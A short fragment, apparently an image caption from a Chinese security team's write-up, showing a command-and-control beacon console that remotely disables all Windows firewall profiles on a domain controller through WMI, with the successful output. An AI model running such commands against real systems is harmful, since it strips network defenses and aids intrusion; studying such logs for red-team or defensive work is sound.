 beacon> remote-exec wmi DC netsh advfirewall set allprofiles state off
[*] Tasked beacon to run 'netsh advfirewall set allprofiles state off' on DC via WMI
[+] host called home, sent: 383 bytes
[+] received output:
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId : 1176
ReturnValue : 0
Gcow安全团队